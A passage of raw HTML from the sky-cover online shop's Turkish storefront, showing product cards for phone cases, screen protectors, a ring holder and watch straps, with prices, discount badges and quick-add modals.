              href="/en-tr/products/replacement-straps-for-swatch-genuine-leather-apple-watch-screen-protectors"
              id="CardLink-template--25249364214099__featured_collection_jbkbWr-7502295072996"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25249364214099__featured_collection_jbkbWr-7502295072996 Badge-template--25249364214099__featured_collection_jbkbWr-7502295072996"
            >
              Replacement Straps for Swatch | Genuine Leather &amp; Apple Watch Screen Protectors
            </a>
          </h3>
          <div class="card-information"><span class="visually-hidden">Vendor:</span>
              <div class="caption-with-letter-spacing light">sky-cover</div><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        1,036.00TL
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        1,036.00TL
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            1,296.00TL
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-7502295072996">
                <button
                  id="quick-add-template--25249364214099__featured_collection_jbkbWr7502295072996-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--25249364214099__featured_collection_jbkbWr7502295072996-submit title-template--25249364214099__featured_collection_jbkbWr-7502295072996"
                  data-product-url="/en-tr/products/replacement-straps-for-swatch-genuine-leather-apple-watch-screen-protectors"
                >
                  Choose options
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-7502295072996" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Choose options for Replacement Straps for Swatch | Genuine Leather &amp;amp; Apple Watch Screen Protectors"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-7502295072996"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Close"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-7502295072996" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge top left"><span
              id="Badge-template--25249364214099__featured_collection_jbkbWr-7502295072996"
              class="badge badge--bottom-left color-accent-2"
            >
              20%
            </span></div>
      </div>
    </div>
  </div>
          </li><li
            id="Slide-template--25249364214099__featured_collection_jbkbWr-15"
            class="grid__item slider__slide"
          >
            

<link href="//sky-cover.com/cdn/shop/t/62/assets/component-rating.css?v=24573085263941240431747074253" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner color-background-2 gradient ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-07T011456.268.png?v=1715037666&width=165 165w,//sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-07T011456.268.png?v=1715037666&width=360 360w,//sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-07T011456.268.png?v=1715037666&width=533 533w,//sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-07T011456.268.png?v=1715037666&width=720 720w,//sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-07T011456.268.png?v=1715037666 800w
                "
                src="//sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-07T011456.268.png?v=1715037666&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Luxury All Metal Bumper For iphone 15, 14, 13, 12 pro max Heat Dissipation Cover - Gray / For iPhone 15 pro max - Sky-cover"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="800"
                height="800"
              >
              
<img
                  srcset="//sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-07T011156.754.png?v=1715037666&width=165 165w,//sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-07T011156.754.png?v=1715037666&width=360 360w,//sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-07T011156.754.png?v=1715037666&width=533 533w,//sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-07T011156.754.png?v=1715037666&width=720 720w,//sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-07T011156.754.png?v=1715037666 800w
                  "
                  src="//sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-07T011156.754.png?v=1715037666&width=533"
                  sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="800"
                  height="800"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/en-tr/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover"
                id="StandardCardNoMediaLink-template--25249364214099__featured_collection_jbkbWr-7895498686692"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25249364214099__featured_collection_jbkbWr-7895498686692 NoMediaStandardBadge-template--25249364214099__featured_collection_jbkbWr-7895498686692"
              >
                Luxury All Metal Bumper For iphone 15, 14, 13, 12 pro max Heat Dissipation Cover
              </a>
            </h3>
          </div>
          <div class="card__badge top left"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25249364214099__featured_collection_jbkbWr-7895498686692"
            
          >
            <a
              href="/en-tr/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover"
              id="CardLink-template--25249364214099__featured_collection_jbkbWr-7895498686692"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25249364214099__featured_collection_jbkbWr-7895498686692 Badge-template--25249364214099__featured_collection_jbkbWr-7895498686692"
            >
              Luxury All Metal Bumper For iphone 15, 14, 13, 12 pro max Heat Dissipation Cover
            </a>
          </h3>
          <div class="card-information"><span class="visually-hidden">Vendor:</span>
              <div class="caption-with-letter-spacing light">sky-cover</div><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        1,816.00TL
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        1,816.00TL
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            0.00TL
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-7895498686692">
                <button
                  id="quick-add-template--25249364214099__featured_collection_jbkbWr7895498686692-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--25249364214099__featured_collection_jbkbWr7895498686692-submit title-template--25249364214099__featured_collection_jbkbWr-7895498686692"
                  data-product-url="/en-tr/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover"
                >
                  Choose options
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-7895498686692" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Choose options for Luxury All Metal Bumper For iphone 15, 14, 13, 12 pro max Heat Dissipation Cover"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-7895498686692"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Close"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-7895498686692" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge top left"></div>
      </div>
    </div>
  </div>
          </li><li
            id="Slide-template--25249364214099__featured_collection_jbkbWr-16"
            class="grid__item slider__slide"
          >
            

<link href="//sky-cover.com/cdn/shop/t/62/assets/component-rating.css?v=24573085263941240431747074253" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner color-background-2 gradient ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-05T011712.366.png?v=1714864714&width=165 165w,//sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-05T011712.366.png?v=1714864714&width=360 360w,//sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-05T011712.366.png?v=1714864714&width=533 533w,//sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-05T011712.366.png?v=1714864714&width=720 720w,//sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-05T011712.366.png?v=1714864714 800w
                "
                src="//sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-05T011712.366.png?v=1714864714&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Flexible Universal Mobile Phone ring Holder for all phone - Sky-cover"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="800"
                height="800"
              >
              
<img
                  srcset="//sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-05T011543.208.png?v=1714864714&width=165 165w,//sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-05T011543.208.png?v=1714864714&width=360 360w,//sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-05T011543.208.png?v=1714864714&width=533 533w,//sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-05T011543.208.png?v=1714864714&width=720 720w,//sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-05T011543.208.png?v=1714864714 800w
                  "
                  src="//sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-05T011543.208.png?v=1714864714&width=533"
                  sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="800"
                  height="800"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/en-tr/products/flexible-universal-mobile-phone-ring-holder-for-all-phone"
                id="StandardCardNoMediaLink-template--25249364214099__featured_collection_jbkbWr-7502972485860"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25249364214099__featured_collection_jbkbWr-7502972485860 NoMediaStandardBadge-template--25249364214099__featured_collection_jbkbWr-7502972485860"
              >
                Flexible Universal Mobile Phone ring Holder for all phone
              </a>
            </h3>
          </div>
          <div class="card__badge top left"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25249364214099__featured_collection_jbkbWr-7502972485860"
            
          >
            <a
              href="/en-tr/products/flexible-universal-mobile-phone-ring-holder-for-all-phone"
              id="CardLink-template--25249364214099__featured_collection_jbkbWr-7502972485860"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25249364214099__featured_collection_jbkbWr-7502972485860 Badge-template--25249364214099__featured_collection_jbkbWr-7502972485860"
            >
              Flexible Universal Mobile Phone ring Holder for all phone
            </a>
          </h3>
          <div class="card-information"><span class="visually-hidden">Vendor:</span>
              <div class="caption-with-letter-spacing light">sky-cover</div><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        881.00TL
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        881.00TL
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            1,299.00TL
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-7502972485860">
                <button
                  id="quick-add-template--25249364214099__featured_collection_jbkbWr7502972485860-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--25249364214099__featured_collection_jbkbWr7502972485860-submit title-template--25249364214099__featured_collection_jbkbWr-7502972485860"
                  data-product-url="/en-tr/products/flexible-universal-mobile-phone-ring-holder-for-all-phone"
                >
                  Choose options
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-7502972485860" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Choose options for Flexible Universal Mobile Phone ring Holder for all phone"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-7502972485860"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Close"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-7502972485860" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge top left"><span
              id="Badge-template--25249364214099__featured_collection_jbkbWr-7502972485860"
              class="badge badge--bottom-left color-accent-2"
            >
              32%
            </span></div>
      </div>
    </div>
  </div>
          </li><li
            id="Slide-template--25249364214099__featured_collection_jbkbWr-17"
            class="grid__item slider__slide"
          >
            

<link href="//sky-cover.com/cdn/shop/t/62/assets/component-rating.css?v=24573085263941240431747074253" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner color-background-2 gradient ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//sky-cover.com/cdn/shop/products/8ui.add.webp?v=1694904150&width=165 165w,//sky-cover.com/cdn/shop/products/8ui.add.webp?v=1694904150&width=360 360w,//sky-cover.com/cdn/shop/products/8ui.add.webp?v=1694904150&width=533 533w,//sky-cover.com/cdn/shop/products/8ui.add.webp?v=1694904150&width=720 720w,//sky-cover.com/cdn/shop/products/8ui.add.webp?v=1694904150 750w
                "
                src="//sky-cover.com/cdn/shop/products/8ui.add.webp?v=1694904150&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Shockproof Ultra Thin TPU Case Anti-yellow Full Protection Cover With Lens protector - Sky-cover"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="750"
                height="750"
              >
              
<img
                  srcset="//sky-cover.com/cdn/shop/products/oikol.add.webp?v=1694904160&width=165 165w,//sky-cover.com/cdn/shop/products/oikol.add.webp?v=1694904160&width=360 360w,//sky-cover.com/cdn/shop/products/oikol.add.webp?v=1694904160&width=533 533w,//sky-cover.com/cdn/shop/products/oikol.add.webp?v=1694904160&width=720 720w,//sky-cover.com/cdn/shop/products/oikol.add.webp?v=1694904160 750w
                  "
                  src="//sky-cover.com/cdn/shop/products/oikol.add.webp?v=1694904160&width=533"
                  sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="750"
                  height="750"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/en-tr/products/shockproof-ultra-thin-tpu-case-anti-yellow-full-protection-cover-with-lens-protector"
                id="StandardCardNoMediaLink-template--25249364214099__featured_collection_jbkbWr-7503035498724"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25249364214099__featured_collection_jbkbWr-7503035498724 NoMediaStandardBadge-template--25249364214099__featured_collection_jbkbWr-7503035498724"
              >
                Shockproof Ultra Thin TPU Case Anti-yellow Full Protection Cover With Lens protector
              </a>
            </h3>
          </div>
          <div class="card__badge top left"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25249364214099__featured_collection_jbkbWr-7503035498724"
            
          >
            <a
              href="/en-tr/products/shockproof-ultra-thin-tpu-case-anti-yellow-full-protection-cover-with-lens-protector"
              id="CardLink-template--25249364214099__featured_collection_jbkbWr-7503035498724"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25249364214099__featured_collection_jbkbWr-7503035498724 Badge-template--25249364214099__featured_collection_jbkbWr-7503035498724"
            >
              Shockproof Ultra Thin TPU Case Anti-yellow Full Protection Cover With Lens protector
            </a>
          </h3>
          <div class="card-information"><span class="visually-hidden">Vendor:</span>
              <div class="caption-with-letter-spacing light">sky-cover</div><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        1,192.00TL
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        1,192.00TL
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            1,296.00TL
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-7503035498724">
                <button
                  id="quick-add-template--25249364214099__featured_collection_jbkbWr7503035498724-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--25249364214099__featured_collection_jbkbWr7503035498724-submit title-template--25249364214099__featured_collection_jbkbWr-7503035498724"
                  data-product-url="/en-tr/products/shockproof-ultra-thin-tpu-case-anti-yellow-full-protection-cover-with-lens-protector"
                >
                  Choose options
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-7503035498724" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Choose options for Shockproof Ultra Thin TPU Case Anti-yellow Full Protection Cover With Lens protector"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-7503035498724"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Close"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-7503035498724" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge top left"><span
              id="Badge-template--25249364214099__featured_collection_jbkbWr-7503035498724"
              class="badge badge--bottom-left color-accent-2"
            >
              8%
            </span></div>
      </div>
    </div>
  </div>
          </li><li
            id="Slide-template--25249364214099__featured_collection_jbkbWr-18"
            class="grid__item slider__slide"
          >
            

<link href="//sky-cover.com/cdn/shop/t/62/assets/component-rating.css?v=24573085263941240431747074253" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner color-background-2 gradient ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//sky-cover.com/cdn/shop/products/product-image-1847852538.jpg?v=1694903793&width=165 165w,//sky-cover.com/cdn/shop/products/product-image-1847852538.jpg?v=1694903793&width=360 360w,//sky-cover.com/cdn/shop/products/product-image-1847852538.jpg?v=1694903793&width=533 533w,//sky-cover.com/cdn/shop/products/product-image-1847852538.jpg?v=1694903793&width=720 720w,//sky-cover.com/cdn/shop/products/product-image-1847852538.jpg?v=1694903793 800w
                "
                src="//sky-cover.com/cdn/shop/products/product-image-1847852538.jpg?v=1694903793&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Ultra Clear Thin Full Screen Protector Tempered Protective Glass - Clear / For iPhone 16 Pro Max - Sky-cover"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="800"
                height="800"
              >
              
<img
                  srcset="//sky-cover.com/cdn/shop/products/124510.add.webp?v=1694903796&width=165 165w,//sky-cover.com/cdn/shop/products/124510.add.webp?v=1694903796&width=360 360w,//sky-cover.com/cdn/shop/products/124510.add.webp?v=1694903796&width=533 533w,//sky-cover.com/cdn/shop/products/124510.add.webp?v=1694903796 629w
                  "
                  src="//sky-cover.com/cdn/shop/products/124510.add.webp?v=1694903796&width=533"
                  sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="629"
                  height="629"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/en-tr/products/new-version-2-0-hd-clear-tempered-protective-glass"
                id="StandardCardNoMediaLink-template--25249364214099__featured_collection_jbkbWr-7501099696356"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25249364214099__featured_collection_jbkbWr-7501099696356 NoMediaStandardBadge-template--25249364214099__featured_collection_jbkbWr-7501099696356"
              >
                Ultra Clear Thin Full Screen Protector Tempered Protective Glass
              </a>
            </h3>
          </div>
          <div class="card__badge top left"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25249364214099__featured_collection_jbkbWr-7501099696356"
            
          >
            <a
              href="/en-tr/products/new-version-2-0-hd-clear-tempered-protective-glass"
              id="CardLink-template--25249364214099__featured_collection_jbkbWr-7501099696356"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25249364214099__featured_collection_jbkbWr-7501099696356 Badge-template--25249364214099__featured_collection_jbkbWr-7501099696356"
            >
              Ultra Clear Thin Full Screen Protector Tempered Protective Glass
            </a>
          </h3>
          <div class="card-information"><span class="visually-hidden">Vendor:</span>
              <div class="caption-with-letter-spacing light">sky-cover</div><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        777.00TL
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        777.00TL
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            1,036.00TL
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-7501099696356">
                <button
                  id="quick-add-template--25249364214099__featured_collection_jbkbWr7501099696356-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--25249364214099__featured_collection_jbkbWr7501099696356-submit title-template--25249364214099__featured_collection_jbkbWr-7501099696356"
                  data-product-url="/en-tr/products/new-version-2-0-hd-clear-tempered-protective-glass"
                >
                  Choose options
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-7501099696356" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Choose options for Ultra Clear Thin Full Screen Protector Tempered Protective Glass"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-7501099696356"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Close"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-7501099696356" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge top left"><span
              id="Badge-template--25249364214099__featured_collection_jbkbWr-7501099696356"
              class="badge badge--bottom-left color-accent-2"
            >
              25%
            </span></div>
      </div>
    </div>
  </div>
          </li><li
            id="Slide-template--25249364214099__featured_collection_jbkbWr-19"
            class="grid__item slider__slide"
          >
            

